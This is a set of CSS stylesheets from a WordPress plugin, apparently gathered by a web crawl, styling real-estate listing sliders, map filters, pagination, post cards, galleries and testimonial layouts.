    background-color: #fff;
    filter: drop-shadow(0 2px 2px #000);
    transition: all 200ms linear;
    background-image: none;
}
.iu-realestate-one .swiper-button-prev:hover,
.iu-realestate-one .swiper-button-next:hover {
    color: #fff;
    background-color: #000;
    filter: drop-shadow(0 2px 2px #484848);
}
.iu-realestate-one .swiper-button-prev::after,
.iu-realestate-one .swiper-button-next::after {
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
}
.iu-realestate-one .swiper-slide-visible {
    cursor: pointer;
}
/* END swiper slider */

/* START custom fields */
.iu-realestate-one .iu-field-table {

}
.iu-realestate-one .iu-field-table-row {
    display: flex;
    border-bottom: 1px solid #dadada;
    padding: 4px 0;
}
.iu-realestate-one .iu-field-table-row:last-child {
    border-bottom: none;
}
.iu-realestate-one .iu-field-table-col {
    width: 50%;
    flex-basis: 50%;
}
.iu-realestate-one .iu-field-table-col:last-child {
    font-weight: 600;
}
.is-opened .iu-custom-fields .cf-complex__placeholder .cf-complex__placeholder-label {
    display: none;
}
/* END  custom fields */
.iu-column-page {
    gap: 0 !important;
}
.iu-column-page .wp-block-column {
    flex-basis: calc(100% - 16px);
}
.iu-filter-arg b {
    display: block;
    margin-bottom: 5px;
}
.iu-filter-arg ul {
    list-style: none !important;
    margin-left: 0 !important;
    padding-left: 0 !important;
}

.iu-filter-arg .filter-arg-item {
    color: #2196f3;
    cursor: pointer;
    line-height: 1.1 !important;
    padding: 3px 0 3px 2px !important;
    margin-bottom: 10px !important;
    transition: all 200ms linear;
}
.iu-filter-arg .filter-arg-item:last-child {
    margin-bottom: 0;
}
.iu-map-filters .profolio-row.active .filter-arg-item:not(.active) {
    color: #686d72;
}
.iu-filter-arg .filter-arg-item.active {
    font-weight: 600;
    color: #143860;
    background-image: linear-gradient(90deg, rgba(33, 150, 243, 0.4) 0%, rgba(223, 240, 253, 0.74) 25%, rgba(255, 255, 255, 0.8) 90%);
}
.iu-map-filters .iu-filter-arg .filter-arg-item:hover {
    color: #0056b3 !important;
}
.iu-column-page .iu-posts-list-box.active {
    max-width: 100%;
}
.iu-posts-list-box.active .iu-posts-list {
    width: 100%;
    flex-basis: 100%;
    padding-left: 25px;
    padding-right: 30px;
}
.iu-posts-list-box.active .iu-posts-list .profolio-cards-row .JS_profolio_project_item {
    flex: 1 1 300px;
    max-width: 100%;
    padding-left: 10px;
    padding-right: 5px;
}
.iu-posts-list-aside {
    font-family: "GT Walsheim Pro", sans-serif;
    position: sticky;
    top: 0;
    width: 100%;
    max-width: 270px;
    height: 50%;
    padding: 0 !important;
    margin-top: 45px;
    border-radius: 15px;
    box-shadow: none;
    background: #fff !important;
}
.iu-posts-list-aside .iu-aside-map-box-btn img {
    border-radius: 15px;
}
.admin-bar .iu-posts-list-aside {
    top: 35px;
}
.iu-posts-list-aside.active {
    position: fixed;
    top: 0;
    display: block;
    max-width: 100%;
    height: 100%;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 80px;
    background-color: #fff;
    z-index: 9999999999;
    overflow-y: auto;
}
.iu-posts-list-aside.active-pc {
    position: static;
    top: 0;
    max-width: 100%;
    padding-left: 20px !important;
    padding-right: 20px !important;
}
.iu-posts-list-aside.active-pc .iu-aside-map-box-btn {
    display: none;
}
.iu-posts-list-row {
    font-family: "GT Walsheim Pro", sans-serif !important;
    display: flex;
    justify-content: space-between;
}
.iu-posts-list-aside-title {
    font-size: 18px;
    line-height: 21px;
    font-weight: 500;
    color: #000;
    margin-top: 15px !important;
    margin-bottom: 30px !important;
}
.iu-aside-clear-tags {
    font-size: 14px;
    line-height: 16px;
    font-weight: 500;
    color: #82d7f7;
    text-decoration: underline;
    cursor: pointer;
    margin-top: 15px;
    margin-bottom: 30px;
}
.iu-aside-clear-tags:hover {
    text-decoration: none;
}
.iu-posts-list-aside .iu_location-filter {
    border-radius: 10px;
}
.iu-posts-list-aside .iu_location-filter-row {
    border-bottom: none;
}
.iu-posts-list-aside-radius-title {
    display: flex;
    align-items: center;
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 10px;
    height: 37px;
}
.iu-posts-list-aside-radius-title p {
    width: 85%;
    flex-basis: 85%;
    margin: 0;
}
.iu-posts-list-aside-radius-title p span {
    color: #82d7f7;
}
.iu_location-filter-clear {
    font-size: 30px;
    line-height: 1;
    width: 15%;
    flex-basis: 15%;
    height: 37px !important;
    padding: 0 !important;
    margin: 0 !important;
    transition: all 200ms linear;
}
.iu_location-filter-clear:hover {
    color: #fff;
    padding: 0;
    margin: 0;
    background-color: rgba(130, 215, 247, 0.5);
}
.iu-aside-map-box-btn {
    position: relative;
    cursor: pointer;
    margin-bottom: 30px;
}
.iu-aside-map-box-btn button {
    position: absolute;
    bottom: 16px;
    left: 0;
    right: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 111px;
    height: 40px;
    color: #000 !important;
    padding: 0 5px;
    margin: auto;
    border: none !important;
    border-radius: 40px !important;
    background: #fff !important;
    box-shadow: 0 2px 20px rgba(0, 30, 62, 0.16);
    transition: all 200ms linear;
}
.iu-aside-map-box-btn:hover button {
    background-color: #fff;
    box-shadow: 0 0 2px rgba(0, 30, 62, 0.16);
}
.iu-aside-map-box-btn button svg {
    margin-right: 5px;
}
.iu-aside-map-box-btn button span {
    font-family: "GT Walsheim Pro", sans-serif !important;
    font-weight: normal !important;
    font-size: 15px !important;
    text-transform: none;
    letter-spacing: 0 !important;
}
.iu-posts-list-aside .iu-aside-term label {
    display: block;
    width: 100%;
}
.iu-posts-list-aside .iu-aside-term-item {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
    height: 54px;
    border-bottom: 1px solid #e4e4ef;
    cursor: pointer;
    transition: all 200ms linear;
    background-color: #fff;
}
.iu-posts-list-box .iu-aside-term-item:hover {
    background-color: rgba(234, 234, 234, 0.1);
}
.iu-posts-list-box .iu-aside-term-item:first-child {
    border-top: 1px solid #e4e4ef;
}
.iu-posts-list-box .iu-aside-term-item.active {
    position: relative;
    height: auto;
    padding-top: 20px;
    padding-bottom: 20px;
}
.iu-posts-list-box .iu-aside-term-item-title {
    width: 90%;
    max-width: 90%;
    flex-basis: 90%;
    font-size: 15px !important;
    color: #000;
    line-height: 23px !important;
    text-transform: uppercase;
    margin: 0 !important;
}
.iu-posts-list-box .iu-aside-term-item.active::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 1px;
    top: 50px;
    left: 0;
    right: 0;
    margin: auto;
    border-bottom: 1px dashed #e4e4ef;
}
.iu-aside-term-item-arrow {
    width: 10%;
    max-width: 10%;
    flex-basis: 10%;
    text-align: right;
}
.iu-posts-list-aside .iu-aside-term-item .iu-aside-term-item-arrow svg {
    display: inline-block !important;
}
.iu-aside-term-item-arrow-down,
.iu-posts-list-box .iu-aside-term-item.active .iu-aside-term-item-arrow-up {
    display: block;
}
.iu-aside-term-item-arrow-up,
.iu-posts-list-box .iu-aside-term-item.active .iu-aside-term-item-arrow-down {
    display: none;
}
.iu-posts-list-box .iu-aside-term-item-child {
    display: none;
    width: 100%;
    max-width: 100%;
    flex-basis: 100%;
    align-items: center;
    margin-top: 18px;
}
.iu-posts-list-box .iu-aside-term-item-child label {
    font-weight: 400;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.5px;
    color: #4f4f4f;
    margin-bottom: 0 !important;
}
.iu-posts-list-box .iu-aside-term-item.active .iu-aside-term-item-child {
    display: flex;
}
.iu-posts-list-aside .iu-aside-term-item input {
    width: 20px !important;
    height: 20px !important;
    margin: 0 10px 0 0 !important;
}
.iu-posts-list-aside .iu-aside-term {
    overflow-y: auto;
    scrollbar-color: #ccc #fff;
    scrollbar-width: thin;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px;
}
.iu-aside-term::-webkit-scrollbar {
    width: 7px;
    background-color: #fff;
}
.iu-aside-term::-webkit-scrollbar-thumb {
    background: #ccc;
}
.iu-posts-list-aside .iu_radius-filter-row {
    justify-content: center;
}
.iu-posts-list-aside .iu_radius-filter {
    margin-right: 0;
    margin-bottom: 15px;
}
.iu-content-map-hide {
    display: none;
}
.iu-posts-list-aside .iu_radius-filter[type=range]::-moz-range-track {
    display: block !important;
    float: none !important;
    position: static !important;
    writing-mode: unset !important;
    direction: unset !important;
    block-size: 0.2em;
    user-select: none !important;
    height: 8px !important;
    box-shadow: inset 0 1px 3px 0 rgba(0, 0, 0, .1) !important;
    background-color: #e7e7e7 !important;
}
.iu-posts-list-aside .iu_radius-filter[type=range]::-moz-range-progress {
    height: 8px !important;
    border-radius: 10px;
    background-color: #0286ff !important;
}
.iu-posts-list-aside .iu_radius-filter[type=range]::-moz-range-thumb {
    -moz-default-appearance: range-thumb !important;
    display: block !important;
    float: none !important;
    position: static !important;
    writing-mode: unset !important;
    direction: unset !important;
    width: 19px !important;
    height: 19px !important;
    border: 1px solid #d0d0d0 !important;
    border-radius: 50% !important;
    background-color: #f6f6f6 !important;
    user-select: none !important;
}
.btn-mob-filter,
.btn-mob-active-filter {
    display: none !important;
}
.btn-mob-active-filter {
    position: fixed;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px 5px;
    background-color: #fff;
}
.btn-mob-active-filter .btn {
    width: 48%;
    max-width: 48%;
    flex-basis: 48%;
    height: 45px;
    font-size: 18px !important;
    border-radius: 16px !important;
    padding: 0;
    margin: 0;
    text-transform: none;
    transition: all 200ms linear;
}
.btn-mob-active-filter .iu-mob-clear-filter {
    color: #33c1cd;
    border: 1px solid rgba(51, 193, 205, 0.5);
}
.btn-mob-active-filter .iu-mob-clear-filter:hover {
    color: #dbe3ff;
    background-color: #33c1cd;
}

.btn-mob-active-filter .iu-mob-accept-filter {
    color: #dbe3ff;
    background-color: #33c1cd;
}
.btn-mob-active-filter .iu-mob-accept-filter:hover {
    color: #33c1cd;
    background-color: #fff;
    border: 1px solid rgba(51, 193, 205, 0.5);
}
.btn-pc-active-filter {
    display: none;
}
.btn-pc-active-filter.active {
    display: flex;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
    margin-bottom: 35px;
}
.btn-pc-active-filter .btn-pc-filter {
    width: 100%;
    max-width: 48%;
    flex-basis: 48%;
    height: 40px;
    color: #000;
    padding: 5px 8px;
    margin: 0;
    border-radius: 40px;
    text-transform: none;
    background-color: #fff;
    box-shadow: 0 2px 20px rgba(0, 30, 62, 0.16);
    z-index: 9;
    transition: all 200ms linear;
}
.btn-pc-active-filter .btn-pc-filter:hover {
    background-color: #f5f5f5;
}
.btn-pc-filter span {
    font-family: "GT Walsheim Pro", sans-serif !important;
    font-style: normal !important;
    font-weight: 500 !important;
    font-size: 14px !important;
    line-height: 140% !important;
    margin-left: 8px;
}
@media (min-width: 1280px) {
    .iu_realestate-block .profolio-cards-row li {
        flex-basis: 50%;
        max-width: 50%;
    }
}

@media (min-width: 1280px) and (max-width: 1600px ) {
    .iu_realestate-listing {
        flex-wrap: wrap;
    }
    
    .iu_realestate-left-wrapper {
        flex-basis: 100%;
        max-width: 100%;
        margin-bottom: 5px;
    }
    
    .iu_realestate-sub-stats {
        flex-basis: 100%;
        max-width: 100%;
        justify-content: flex-start;
    }
    
    .iu_realestate-sub-stat {
        line-height: 1.1;
    }
    
    .iu_realestate-sub-stat:first-child {
        padding-left: 0;
    }
}
@media (max-width: 1190px) {
    .iu-posts-list-aside {
        padding-left: 3px;
    }
    
    .iu-posts-list-aside-active {
        padding-left: 15px;
    }
    
    .iu-posts-list-aside-active .iu-album-temp {
        padding-right: 10px;
    }
    
    body.iu-content-width-full .iu-posts-list-aside-active .iu-album-temp .card-img-top {
        max-height: 400px;
        height: 100%;
    }
}
@media (max-width: 991px) {
    .iu-posts-list-box .iu_location-filter-row input[type="text"].iu_location-filter {
        max-width: 100%;
    }

    .iu-posts-list-aside .iu_radius-filter-row {
        justify-content: center;
    }

    .iu-posts-list-aside .iu_radius-filter-row .iu_radius-filter {
        flex-basis: 100%;
        max-width: 100%;
        margin: 15px 0 10px;
    }
    
    .iu_price-filter-row {
        justify-content: space-between;
    }
    
    .iu_price-filter-row .iu-select {
        flex-basis: 45%;
        max-width: 45%;
        margin-bottom: 15px;
    }
    
    .iu_block-filter .iu_filters-btn {
        margin-left: auto;
    }
    
    .iu_price-filter-separator {
        margin-top: 9px;
    }
}

@media (max-width: 767px) {
    .iu-posts-list-box.active .iu-posts-list .profolio-cards-row .JS_profolio_project_item {
        max-width: 100%;
    }
    .iu-aside-map-box-btn,
    .iu-posts-list-aside {
        display: none;
    }
    
    .iu-posts-list-aside-active {
        width: 100%;
        flex-basis: 100%;
        padding-left: 16px !important;
        padding-right: 16px !important;
    }
    
    .iu-posts-list-aside.active .btn-mob-active-filter {
        display: flex;
    }
    
    .btn-mob-filter {
        display: flex !important;
        position: fixed;
        left: 0;
        right: 0;
        bottom: 24px;
        width: 230px;
        height: 40px;
        margin: 0 auto;
        border-radius: 40px;
        background-color: #fff;
        box-shadow: 0 2px 20px rgba(0, 30, 62, 0.16);
        z-index: 9999999999;
    }
    
    .btn-mob-filter.active-map {
        bottom: 260px;
    }
    
    .profolio-map-wrapper.active {
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        padding: 0;
        z-index: 999999;
    }
    
    .profolio-map-wrapper.active .profolio_widget_map {
        height: 100%;
    }
    
    .iu-posts-list .profolio-cards-row.active {
        position: fixed;
        left: 15px;
        width: 100%;
        display: flex;
        height: 226px;
        overflow-y: hidden;
        flex-direction: column;
        overflow-x: scroll;
        bottom: 15px;
        padding: 0;
        z-index: 9999999999;
    }
    
    .iu-posts-list .profolio-cards-row.active .JS_profolio_project_item {
        width: 70%;
        min-height: 100%;
        max-height: 220px;
    }
    
    .iu-posts-list .profolio-cards-row.active .JS_profolio_project_item .card-img-top {
        max-height: 188px;
    }
    
    .iu-posts-list .profolio-cards-row.active .JS_profolio_project_item .card-body {
        position: absolute;
        bottom: 0;
        left: 0;
        right: 0;
        padding: 5px;
        border-bottom-left-radius: 16px;
        border-bottom-right-radius: 16px;
        background-color: #fff;
    }
    
    .iu-posts-list .profolio-cards-row.active .JS_profolio_project_item .card-title {
        line-height: 1.3;
    }
    
    .btn-mob-filter button {
        position: relative;
        font-family: "GT Walsheim Pro", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 14px !important;
        line-height: 140% !important;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 40px;
        padding: .375rem .75rem;
        margin: 0 !important;
        text-transform: none !important;
    }
    
    .btn-mob-filter button:first-child::before {
        content: "";
        position: absolute;
        right: -1.95px;
        top: 0;
        bottom: 0;
        width: 1px;
        height: 24px;
        margin: auto;
        background-color: #000;
    }
    
    .btn-mob-filter button:focus,
    .btn-mob-filter button:hover {
        color: #fff;
        border-radius: 40px;
        background-color: #3a3a3a;
    }
    
    .btn-mob-filter .iu-show-mob-filters svg path {
        fill: #000;
    }
    
    .btn-mob-filter .iu-show-mob-map svg path {
        stroke: #000;
    }
    
    .btn-mob-filter .iu-show-mob-filters:hover svg path {
        fill: #fff;
    }
    
    .btn-mob-filter .iu-show-mob-map:hover svg path {
        stroke: #fff;
    }
    
    .btn-mob-filter button span {
        margin-left: 4px;
    }
    
    .iu-realestate-one .iu-realestate-header-row {
        justify-content: center;
    }
    
    .iu-realestate-one .iu-realestate-header-left {
        text-align: center;
        margin-bottom: 25px;
        flex-basis: 100%;
        max-width: 100%;
    }
    
    .iu-realestate-one .iu-realestate-header-right {
        flex-basis: 100%;
        max-width: 100%;
        justify-content: center;
    }

    .iu-posts-list-box .iu_location-filter-row input[type="text"].iu_location-filter {
        max-width: calc(100% - 120px);
    }
    
    .iu_radius-filter-row .iu_radius-filter {
        flex-basis: calc(100% - 120px);
        max-width: calc(100% - 120px);
        margin-right: 20px;
    }
}

@media (max-width: 575px) {
    .iu-posts-list-box .iu_location-filter-row input[type="text"].iu_location-filter {
        max-width: 100%;
    }

    .iu-posts-list-box .iu_location-filter-row input[type="text"].iu_location-filter {
        max-width: 100%;
    }
    
    .iu_radius-filter-row .iu_radius-filter {
        flex-basis: 100%;
        max-width: 100%;
        margin-right: 0;
        background-color: #0064ea;
    }
    
    .iu_price-filter-row .iu-select {
        flex-basis: 45%;
        margin-bottom: 15px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/general.css?ver=3.65.4
body_size: 3944
content:
@font-face {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 400;
    src: url("../../fonts/open-sans/open-sans-regular.eot"); /* IE9 Compat Modes */
    src: local(""),
    url("../../fonts/open-sans/open-sans-regular.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */ url("../../fonts/open-sans/open-sans-regular.woff2") format("woff2"), /* Super Modern Browsers */ url("../../fonts/open-sans/open-sans-regular.woff") format("woff"), /* Modern Browsers */ url("../../fonts/open-sans/open-sans-regular.ttf") format("truetype"), /* Safari, Android, iOS */ url("../../fonts/open-sans/open-sans-regular.svg#OpenSans") format("svg"); /* Legacy iOS */
}
@font-face {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 500;
    src: url("../../fonts/open-sans/open-sans-500.woff2");
}
@font-face {
    font-family: "Open Sans";
    font-style: normal;
    font-weight: 700;
    src: url("../../fonts/open-sans/open-sans-700.eot"); /* IE9 Compat Modes */
    src: local(""),
    url("../../fonts/open-sans/open-sans-700.eot?#iefix") format("embedded-opentype"), /* IE6-IE8 */ url("../../fonts/open-sans/open-sans-700.woff2") format("woff2"), /* Super Modern Browsers */ url("../../fonts/open-sans/open-sans-700.woff") format("woff"), /* Modern Browsers */ url("../../fonts/open-sans/open-sans-700.ttf") format("truetype"), /* Safari, Android, iOS */ url("../../fonts/open-sans/open-sans-700.svg#OpenSans") format("svg"); /* Legacy iOS */
}

.overflow-hidden{
    overflow: hidden;
}

body .profolio-container,
body .profolio-cards-row {
    font-family: "Open Sans", sans-serif ! important;
}

body *::selection {
    background-color: rgba(1, 112, 185, 0.6) !important;
}

* {
    --global--spacing-vertical: 30px;
}
.navbar-nav{
    flex-direction: row;
}
#iu_no_map_api{
    display: none;
}
/* start reset button*/
.block button:focus,
.block button:hover,
.block button{
    color: #000;
    padding: 0;
    border-color: transparent;
    background-color: transparent;
}
/* end reset button */
.iu_project-template-default .wp-block-columns .wp-block-column > * {
    /*margin-top: var(--global--spacing-vertical);*/
    /*margin-bottom: var(--global--spacing-vertical);*/
    margin-top: 0;
    margin-bottom: 0;
}

.iu_project-template-default .iu-post-content,
.cf-block__preview .iu-post-content {
    font-size: 16px;
}
.wp-admin .set-iu-block-full {
    max-width: 100% !important;
    width: 100% !important;
}
.block-map-bottom {
    height: 100%;
    position: relative;
    margin-top: 0 !important;
}

body.page-template-default .wp-block-columns .wp-block-column:not(:first-child),
body.page-template .wp-block-columns .wp-block-column:not(:first-child){
    margin-left: 0 !important;
}

#wpadminbar .edit-post-iu .ab-item::before {
    content: "" !important;
    display: block !important;
    width: 20px !important;
    height: 100% !important;
    padding: 0 !important;
    background-repeat: no-repeat !important;
    background-position: center center !important;
    background-image: url("../../img/icon-m.png") !important;
}

.block__content hr {
    margin-top: 5px !important;
    margin-bottom: 15px !important;
}

/* START justify content to block columns */
.wp-block-columns.has-size-content-start {
    justify-content: start !important;
}
.wp-block-columns.has-size-content-end {
    justify-content: end !important;
}
.wp-block-columns.has-size-content-center {
    justify-content: center !important;
}
.wp-block-columns.has-size-content-between {
    justify-content: space-between !important;
}
.wp-block-columns.has-size-content-around {
    justify-content: space-around !important;
}
.wp-block-columns.has-size-content-evenly {
    justify-content: space-evenly !important;
}
/* END justify content to block columns */

.block__content hr{
    width: 100%;
}

@media (max-width: 575px) {
    .block .block__content {
        padding: 1.25em 2.375em;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/pagination.css?ver=3.65.4
body_size: 1453
content:
/******************************************

Pagination

*******************************************/
body .profolio-pagination .page-numbers{

}
body .profolio-pagination ul.page-numbers{
    display: block !important;
    height: 45px !important;
    box-sizing: border-box;
}
.profolio-pagination {
    margin: 0;
    padding: 30px 0;
}

.profolio-pagination li {
    display: inline-block !important;
    list-style-type: none;
    line-height: 2;
    margin: 2px;
}

.profolio-pagination li a,
.profolio-pagination li span {
    font-family: "Open Sans", sans-serif;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 36px;
    height: 40px;
    color: rgba(90, 90, 100, 1);
    font-weight: 400;
    text-align: center;
    font-size: 12px;
    border-radius: 3px;
    background-color: #f0f0fa;
    transition: 300ms ease-in-out all;
}

.profolio-pagination li a:hover {
    background-color: #007bff;
    color: #f0f0fa;
    text-decoration: none;
}

.profolio-pagination .current {
    border-radius: 3px;
    background-color: darkorange;
    color: #fafaff;
}
.profolio-pagination a.page-numbers.current{
    text-decoration: none;
    cursor: default;
}
.profolio-pagination a.page-numbers.current:hover{
    text-decoration: none;
    background-color: darkorange;
    color: #fafaff;
}



.profolio-pagination .next {
    padding-left: 15px;
    padding-right: 15px;
    width: auto;
    font-size: 12px;
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/post-cards.css?ver=3.65.4
body_size: 3898
content:
/******************************************

Cards

******************************************/
.profolio-project-cards::-webkit-scrollbar {
    width: 0;
    background: transparent;
}

.profolio-project-cards {
    /*padding-top: 15px;*/
    background-color: rgba(245, 245, 250, 1);
}

.profolio-cards-row {
    position: relative;
    display: flex;
    flex-wrap: wrap;
    margin: 0;
}

.profolio-project-card {
    width: 100%;
    background-color: #fff;
    position: relative;
    border-radius: 3px;
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    margin-bottom: 15px;
}

.profolio-project-card .profolio-card-image-frame {
    position: relative;
    overflow: hidden;
}

.profolio-project-card .profolio-card-image-frame img {
    height: 100%;
    width: 100%;
    object-fit: cover;
}

.profolio-project-card .profolio-card-image-frame .profolio-card-cover {
    display: block;
    width: 100%;
    height: 220px;
    background-size: cover;
    background-position: center;
    /*background-color: red;*/
    transition: .3s;
    transition-timing-function: ease-in-out;
    -webkit-transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
}

.profolio-card-image-frame .profolio-card-cover-sm {
    display: block;
    width: 100%;
    height: 110px;
    max-width: 300px;
}

.profolio-card-image-frame .profolio-card-cover-sm img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.profolio-card-category-frame {
    -ms-flex-item-align: end;
    align-self: flex-end;
}

.profolio-card-category-frame a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    background-color: #007bff;
    border-radius: 15px;
    padding: 1px 15px;
    color: #fafaff !important;
    text-transform: lowercase;
    font-size: 10px !important;
    font-weight: bold !important;
    opacity: .6;
    margin-right: 10px;
    margin-bottom: 10px;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}

.profolio-card-area-frame a {
    color: rgba(90, 90, 100, .7);
    display: block;
    font-weight: bold;
    font-size: 15px;
    padding: 1px 15px;
    padding-left: 0;
}

.profolio-card-category-frame a:hover {
    opacity: 1;
    color: rgba(250, 250, 255, 1);
    text-decoration: none;
}

.profolio-card-descr {
    padding: 15px 15px 5px 15px;
    position: relative;
}

.profolio-card-location i {
    margin-right: 5px;
}

.profolio-project-card:hover .profolio-card-cover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}


.profolio-card-descr-bottom {
    margin-bottom: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.profolio-card-rating {
    -ms-flex-item-align: end;
    align-self: flex-end;
    padding: 0;
    margin-left: 0;
    margin-bottom: 10px;
}

.profolio-card-rating li {
    width: 15px !important;
    height: 14px !important;
    list-style-type: none;
    display: inline-block;
    color: darkorange;
    font-size: 13px;
    line-height: 1;
    margin-right: 0 !important;
    margin-left: 0 !important;s
}

.profolio-card-rating .profolio-star-empty {
    color: rgba(80, 80, 90, .2);
}

.iu-post-nav-row {
    justify-content: space-between;
    margin-bottom: 25px;
}
.iu-post-nav-row .iu-post-nav-next {
    text-align: right;
}
.iu-cat-tag-wrap .profolio-card-category-frame {
    margin-bottom: 10px;
}
.iu-cat-tag-wrap .profolio-card-category-frame a {
    text-decoration: none;
    margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/gallery.css?ver=3.65.4
body_size: 979
content:
.iu-card-gallery {
    margin-bottom: 30px;
}
.iu-card-gallery .card {
    padding: 0 !important;
    margin: 0 !important;
}
.iu-card-gallery .card-title {
    margin-top: 0;
    margin-bottom: .75rem;
}
.iu-card-gallery-item {
    height: 100%;
    max-height: 250px;
    border: 0;
}
.iu-card-gallery-item .iu-gallery-item {
    position: relative;
    height: 100%;
    line-height: 0;
}
.iu-card-gallery-item .iu-gallery-item img,
.iu-card-gallery-item .card-img-top {
    width: 100% !important;
    height: 100% !important;
    border-radius: 3px !important;
    object-fit: cover !important;
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15) !important;
}
.iu-card-gallery-item .card-text:last-of-type {
    margin-bottom: 0;
}
.no-link {
    cursor: default !important;
}
.iu-gallery-overlay {
    position: absolute;
    bottom: 0;
    width: 100%;
    background-color: #fff;
}
.block .iu-gallery-block .iu-gallery-title {
    margin-top: 0;
    margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/testimonials-all.css?ver=3.65.4
body_size: 6451
content:
/* START default template*/
.iu-testimonials-all-container {
    padding-top: 60px;
    background-color: transparent;
}
.iu-testimonials-all-item {
    text-align: center;
    padding: 10px 15px;
    min-height: 310px;
    border: 0 solid transparent;
    background-color: #f8f4f2;
}

.iu-testimonials-all-item .profolio-card-rating {
    height: 22.5px;
}

.iu-testimonials-all-item .profolio-reviewer-post {
    font-size: 18px !important;
    margin-bottom: 20px;
}

.iu-testimonials-all-item .iu-video-gallery {
    width: 220px;
    margin: 0 auto;
}


.iu-testimonial-photo-name {
    display: flex;
    max-width: 155px;
    margin: 0 auto;
    align-items: center;
}

.iu-testimonial-photo-name .profolio-reviewer-photo {
    flex-basis: 60px;
    max-width: 60px;
    width: 60px;
    height: 60px;
    margin-bottom: 0;
    margin-right: 10px;
}

.iu-testimonial-photo-name .iu-customer-name {
    flex-basis: calc(100% - 60px);
    max-width: calc(100% - 60px);
    margin-top: 0;
    margin-bottom: 0;
    line-height: 1;
    text-align: left;
}


@media (min-width: 1200px) {
    .iu-testimonials-all-container {
        max-width: 100%;
    }
}

/* END default template*/

/* START masonry template*/
.iu-testimonial-masonry-item {
    border: 1px solid #ccc;
    border-radius: 7px;
    background-color: #fff;
}
.iu-testimonial-masonry-item.no-video {
    padding: 20px;
}
.iu-testimonial-masonry-item .iu-testimonials-all-customer {
    display: flex;
    flex-wrap: wrap;
}
.iu-testimonial-masonry-item > .iu-testimonials-all-customer {
    margin-bottom: 7px;
}
.iu-testimonial-masonry-item.video .iu-testimonials-all-customer {
    color: #fff;
    flex-direction: column;
    align-items: flex-end;
}
.iu-testimonial-masonry-item.video .iu-testimonials-all-customer-name {
    font-size: 19px;
    font-weight: bold;
}
.iu-testimonial-masonry-item.video .iu-testimonials-all-customer-title {
    font-size: 14px;
    font-weight: bold;
}
.iu-testimonial-masonry-item.no-video .iu-testimonials-all-customer-name {
    width: 100%;
    flex-basis: 100%;
}
.iu-testimonial-masonry-item.no-video .iu-testimonials-all-title {
    display: inline-block;
    font-weight: 600;
    line-height: 1.1;
    padding-top: 0.2rem;
    color: #2c2c2c;
}
.iu-testimonial-masonry-item.video .iu-testimonials-all-title {
    font-size: 18px;
    font-weight: bold;
    color: #fff;
}
.iu-testimonial-masonry-item.no-video a:hover,
.iu-testimonial-masonry-item.video a .iu-testimonials-all-title:hover {
    color: #2c2c2c;
    text-decoration: underline;
}
.iu-testimonial-masonry-item .iu-testimonials-all-customer-img {
    width: 48px;
    height: 48px;
    margin-right: 10px;
}
.iu-testimonial-masonry-item .iu-testimonials-all-customer-img img {
    border-radius: 50%;
}
.iu-testimonial-masonry-item.video .iu-testimonials-cover {
    position: relative;
    border-top-right-radius: 7px;
    border-top-left-radius: 7px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
}
/*.iu-testimonial-masonry-item.video .iu-testimonials-cover img {*/
.iu-testimonials-cover img {
    width: 100%;
    height: 100% !important;
    border-top-right-radius: 7px;
    border-top-left-radius: 7px;
    object-fit: cover;
}
.iu-testimonial-masonry-item.video .iu-testimonial-masonry-overlay {
    --tw-gradient-from: rgba(0, 0, 0, 0.5);
    --tw-gradient-to: transparent;
    --tw-gradient-stops: var(--tw-gradient-from), var(--tw-gradient-to, rgba(239, 68, 68, 0));
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 13px 10px;
    background-image: linear-gradient(0deg, var(--tw-gradient-stops));
}
.iu-testimonial-masonry-item.no-video .iu-testimonials-cover {
    display: block;
    margin: 10px auto;
}
.iu-testimonial-masonry-item.no-video .iu-testimonials-cover,
.iu-testimonial-masonry-item.no-video .iu-testimonials-cover img {
    width: 100%;
    border-radius: 7px;
}
